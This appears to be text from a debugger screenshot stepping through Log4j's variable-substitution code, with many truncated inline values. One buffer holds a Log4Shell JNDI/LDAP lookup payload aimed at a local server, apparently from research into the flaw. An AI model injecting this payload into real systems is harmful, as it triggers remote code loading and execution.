 private int substitute(final LogEvent event, final StringBuilder buf, final int offset, final int length,
StrMatcher prefixMatcher = this.getVariablePrefixMatcher(); prefixMatcher: "org.apache.logging.log4j
StrMatcher suffixMatcher = this.getVariableSuffixMatcher(); suffixMatcher: "org.apache.logging.log4j
char escape = this.getEscapeChar(); escape: '$' 36
StrMatcher valueDelimiterMatcher = this.getValueDelimiterMatcher(); valueDelimiterMatcher: "org.apac
boolean substitutionInVariablesEnabled = this.isEnableSubstitutionInVariables(); substitutionInVaria
boolean top = priorVariables == null; priorVariables: null top: true
boolean altered = false; altered: false
int lengthChange = 0; lengthChange: 0
char[] chars = this.getChars(buf); buf: "${jndi:ldap://127.0.0.1:1389/ladr0g}" chars: [$, {, j, n,
int bufEnd = offset + length; length: 36 bufEnd: 36
int pos = offset; pos: 0
while(true) {
label117:
while(pos < bufEnd) {
int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); offset: 0 prefixMat
if (startMatchLen == 0) { startMatchLen: 2
++pos;